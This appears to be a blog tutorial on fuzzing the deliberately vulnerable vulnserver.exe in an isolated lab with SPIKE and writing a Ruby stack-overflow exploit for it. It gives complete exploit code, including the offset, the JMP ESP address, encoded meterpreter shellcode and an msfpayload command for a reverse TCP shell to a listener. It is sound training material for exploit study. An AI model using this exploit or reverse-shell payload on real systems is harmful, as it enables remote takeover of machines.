Hello again. Today we will use our trusty workhorse Kali Linux and the tool spike to fuzz a (deliberately) vulnerable network application on a Windows XP box. From the results of the fuzzing process, we then will create a custom exploit written in Ruby. The whole post is a remake of Andrew Whittakers fuzzing series on YouTube (https://www.youtube.com/user/Hackamuffin). Yet, I prefer to write the exploit in Ruby, because it is the scripting language I am familiar with.
Prerequisites:OS Virtualization (VMWare Workstation 9)
– Kali Linux 1.03 virtual machine
– Windows XP( or any above) virtual machine
– vulnserver.exe by Stephen Bradshaw (http://grey-corner.blogspot.com)
– Spike 2.9 (http://www.immunitysec.com/downloads/SPIKE2.9.tgz)
– Wireshark (included in Kali)
– The Windows and the Kali box should be on the same network (in our case 10.10.10.0/24), which should NOT be connected to the Internet.
– Obviously never use vulnserver.exe in any production environment, as it will open up your box for remote exploits
Installing Spike 2.9 on Kali Linux 1.03
We need install the Spike 2.9 on our Kali box. To do so we get the tarball from source and put in the directory we want to install it.
root@Kali:/usr/share/spike# tar xvfz SPIKE2.9.tgz
root@Kali:/usr/share/spike# cd SPIKE/SPIKE/src
root@Kali:/usr/share/spike/SPIKE/SPIKE/src# ./configure; make
After that you have the needed generic_send_tcp in place and can get to work.
Run vulnserver on your Windows box
To run vulnserver.exe on your Windows box just unzip the vulnserver.zip to the directory Vulnserver on your desktop and start up the commandline. (Open the run link in your start menu and type cmd.exe and hit enter)
Then change to the Vulnserver directory and run vulnserver.exe:
C:\Documents and Settings\Administrator>cd Desktop\Vulnserver
C:\Documents and Settings\Administrator\Desktop\Vulnserver>vulnserver.exe
Windows Firewall then will pop a warning, that asks if you want to allow vulnserver through the firewall. Agree and then port 9999 (vulnserver’s standard port) will be opened on your windows box.
Now to check if vulnserver is functional just telnet with your Kali box to it:
root@Kali:~/telnet 10.10.10.128 9999
You should now see the vulnserver menu and be able to issue the HELP command.

Write a .spk script to run against vulnserver.exe
To actually run a test on any variable the vulnserver.exe program offers to the user, you need to tell spike where to navigate and what to do. We first choose the appropriate bash-script, which is in our case generic_send_tcp, since vulnserver.exe is a telnet connection. Now to navigate Spike to the function to fuzz we write a short script file (.spk), that includes the needed commands. First let’s run a test on the function STATS. Just open an editor and enter this code:
s_readline(); #Tells Spike to read what vulnserver sends
s_string(“STATS “); #As if a user would put in STATS in the shell
s_string_variable(“COMMAND”); #Randomizes user input (COMMAND)
Now we just run generic_send_tcp with our script:
root@Kali:/usr/share/spike/SPIKE/SPIKE/src/# generic_send_tcp 10.10.10.128 9999 /usr/share/spike/SPIKE/SPIKE/src/scripts/vulnserver.spk 0 0

The last line “Done” in addition to vulnserver.exe still running on our Windows box gives us the confirmation that the function STATS is not vulnerable. Now we just replace the STATS with TRUN and save the modified script under vulnserver2.spk:
s_readline(); #Tells Spike to read what vulnserver sends
s_string(“TRUN “); #As if a user would put in STATS in the shell
s_string_variable(“COMMAND”); #Randomizes user input (COMMAND)
root@Kali:/usr/share/spike/SPIKE/SPIKE/src/# generic_send_tcp 10.10.10.128 9999 /usr/share/spike/SPIKE/SPIKE/src/scripts/vulnserver.spk

As we can see, Spike isn’t able to connect to the vulnserver on the Windows XP box anymore.
If we check on the Windows box, vulnserver.exe just crashed.
Debugging vulnserver.exe’s crash
To see the debuged output you need to set your Windows registry to the following settings:
First enter regedit in Windows’s RUN prompt. Then you need to go to the following entry:
MyComputer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AeDebug

Then set the variables to the following values:
Auto = 1
Debugger = drwtsn32 -p %ld -e %ld -g
Whereas you can use your debugger of choice here, but for this tutorial Dr.Watson serves our purposes well enough. (The options here are the standard options that come with WinXP SP3, and invoke drwtsn32.exe on any crash.)
Next we restart vulnserver.exe and go back to our Kali box to start up Wireshark.
We then choose to listen on the interface eth0 and start capturing. After that, we repeat the above mentioned fuzzing process with Spike and when done stop capturing in Wireshark.
We then apply the following filter to the capture ip.dst==192.168.178.130 to focus on the important traffic.
Now we can dig through the data by right clicking on the first packet and select the Follow TCP Stream option.
In that case we need to click on Filter Out This Stream to discard that stream from our capture data. This is because the TRUN COMPLETE message gives away that the vulnserver.exe is still running.

Now we go to the next packet, choose the Follow TCP Stream option again and look at the content of the conversation.

We see the vulnserver.exe’s banner again and then a ‘TRUN /…/’ followed by a whole bunch of ‘A’ characters. Since there is no reply in the TCP conversation, we know that this is the part that caused the vulnserver.exe to crash. We then proceed in Wireshark by selecting only the 5010 bytes our Kali box sent to the vulnserver.exe and save that part on our disk. A simple wc -m on the just saved file that reveals that 1 byte equals one character.
So we now now that minus the ‘TRUN /…/’ we need to send (at least) 5000 bytes to get the TRUN function of vulnserver.exe to crash.
To determine exactly at which memory address the crash occurs we are going to write a Ruby script that sends the open socket of vulnserver.exe a custom junk data string. We can create such a junk data string easily with the following command:
root@Kali:/usr/share/metasploit-framework/tools/# pattern_create.rb 5000
We then need to put the created data stream in the following ruby script:
#!/usr/bin/ruby
#This script shoots custom junk data of 5000 bytes to the specified port and #address. The 'junk' string was created with pattern_create.rb 5000
require 'socket'
t = TCPSocket.new('10.10.10.128', '9999')

header = 'TRUN /.../'
junk = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6 ----SNIP---- gGk4Gk5Gk'

command = header+junk
data = t.recv(1024)
puts data
t.send(command, 0)
t.close

### End of script ###
We now start vulnserver.exe again and then execute the script. Vulnserver will crash again and if you look at the details given you by the Dr.Watson Debugger you’ll see that instead of the 41414141, the address now holds 386f4337 in memory.

Exploit development
Now we can see the output of Dr.Watson which refers to an offset of 386f4337. Thus, we now found the spot in the memory where we could overflow the buffer with our own shellcode.
Now to find the matching byte we can run the following command:
root@Kali:/usr/share/metasploit-framework/tools/# pattern_offset.rb 0x386f4337 5000

The exact byte of the return address is in our case 2003, which is the byte after we overwrite the EIP register. To execute our own shellcode we first send 2003 characters as junk-data to vulnserver.exe, then find a JMP ESP register to jump to our shell code and finally feed it our own shell code to execute.
So to find a JMP ESP register that we can use for our purposes we make a copy of the essfunc.dll and load it to our Kali box. There we use the following command:
root@kali:/usr/share/metasploit-framework/msfpescan -j esp essfunc.dll

We can see there are several JMP ESP pointers to choose from, so we just take the first: 0x625011AF, which to use it on the x86 processor architecture has to be encoded to Little Endian Format, which looks like that: 0xAF115062. But we will in turn include that conversion step into our exploit.
Planting a command line shell
So now that we got it all together we need to create the shell code we actually want to inject. Most tutorials about fuzzing vulnserver just let pop up the calc.exe in Windows as a proof of concept. I want to take it a step further and create a reverse tcp shell on the victim host. The following command sets up a the a reverse tcp shell that connects back to the listener at 10.10.10.130:8080 and uses the shikata_ga_nai encoder to obfuscate the code. Also the output is given in the Ruby format:
msfpayload windows/meterpreter/reverse_tcp EXITFUNC=thread LPORT=8080 LHOST=10.10.10.130 R | msfencode -e x86/shikata_ga_nai -t ruby
Now to put it all together we need to create our exploit. We therefore utilize Ruby and put it all together:
#!/usr/bin/ruby

require 'socket'

# Opens up a socket at the given address and port
t = TCPSocket.new('10.10.10.128', '9999')

# The next line is the part responsible for executing the TRUN command.
header = 'TRUN /.../'

# The next line fills the buffer of the TRUN command with 2003 times the letter B.
# 2003 being derived from the program
junk = "\x42".chr * 2003

eip = [0x625011AF].pack("V")

# The NOP sled isn't strictly necessary here but is common in many exploits
nop = "\x90".chr * 16

# This is the shellcode generated in metasploit that causes the shell to spawn
shellcode = "\xbd\x83\x6f\x13\xe2\xd9\xee\xd9\x74\x24\xf4\x58\x2b\xc9" +
"\xb1\x48\x83\xe8\xfc\x31\x68\x11\x03\x68\x11\xe2\x76\x93" +
"\xfb\x64\x78\x6c\xfc\x08\xf1\x89\xcd\x1a\x65\xd9\x7c\xab" +
"\xee\x8f\x8c\x40\xa2\x3b\x06\x24\x6a\x4b\xaf\x83\x4c\x62" +
"\x30\x22\x50\x28\xf2\x24\x2c\x33\x27\x87\x0d\xfc\x3a\xc6" +
"\x4a\xe1\xb5\x9a\x03\x6d\x67\x0b\x20\x33\xb4\xa0\x7a\xa4" +
"\xbc\x55\xc8\xc5\xed\xcb\x47\x9c\x2d\xed\x84\x94\x67\xf5" +
"\xc9\x97\x3e\x8e\x39\x63\xc1\x46\x70\x8c\xf3\xa6\xde\xb3" +
"\x3b\x2b\x1f\xf3\xfc\xd4\x6a\x0f\xff\x69\x6c\xd4\x7d\xb6" +
"\xf9\xc9\x26\x3d\x59\x2a\xd6\x92\x3f\xb9\xd4\x5f\x34\xe5" +
"\xf8\x5e\x99\x9d\x05\xea\x1c\x72\x8c\xa8\x3a\x56\xd4\x6b" +
"\x23\xcf\xb0\xda\x5c\x0f\x1c\x82\xf8\x5b\x8f\xd7\x75\x06" +
"\xd8\x14\xb7\xb9\x18\x33\xc0\xca\x2a\x9c\x7a\x45\x07\x55" +
"\xa4\x92\x68\x4c\x10\x0c\x97\x6f\x60\x04\x5c\x3b\x30\x3e" +
"\x75\x44\xdb\xbe\x7a\x91\x4b\xef\xd4\x4a\x2b\x5f\x95\x3a" +
"\xc3\xb5\x1a\x64\xf3\xb5\xf0\x0d\x99\x4c\x93\x3b\x57\x45" +
"\xe1\x54\x65\x59\xfa\x34\xe0\xbf\x6e\x25\xa4\x68\x07\xdc" +
"\xed\xe3\xb6\x21\x38\x8e\xf9\xaa\xce\x6e\xb7\x5a\xbb\x7c" +
"\x20\xab\xf6\xdf\xe7\xb4\x2d\x75\x08\x21\xc9\xdc\x5f\xdd" +
"\xd3\x39\x97\x42\x2c\x6c\xa3\x4b\xb8\xcf\xdc\xb3\x2c\xd0" +
"\x1c\xe2\x26\xd0\x74\x52\x12\x83\x61\x9d\x8f\xb7\x39\x08" +
"\x2f\xee\xee\x9b\x47\x0c\xc8\xec\xc8\xef\x3f\xed\x35\x26" +
"\x06\x6b\x4f\x4c\x6a\xb7"

# This part puts together the whole exploit to send to vulnserver
command = header+junk+eip+nop+shellcode

# This part receives the welcome banner of the vulnserver
data = t.recv(1024)
puts data

# This part shows and sends the shellcode to the server
puts command

t.send(command, 0)

# This part closes the connection to the server.
t.close
To test the script I started vulnserver.exe (of course) and ran a shell handler on port 8080 on Armitage. Sure as gold a session popped up as soon as I ran the script on my Kali box.

Final thoughts
Well there are way more detailed tutorials on the vulnserver.exe creator’s page, to cover all in more technical detail. For me it was a great exercise to practice my Ruby skills, learning about new tools and it also gave some hint on how exploitation really works. Yet, if you liked the exercise I highly recommend visiting following sites, that provide you with a deeper understanding of the material:
https://resources.infosecinstitute.com/stack-based-buffer-overflow-tutorial-part-1
https://resources.infosecinstitute.com/stack-based-buffer-overflow-tutorial-part-2

thank you very much for this tutorial , much appreciated
spike was not present in kali 1.03 ?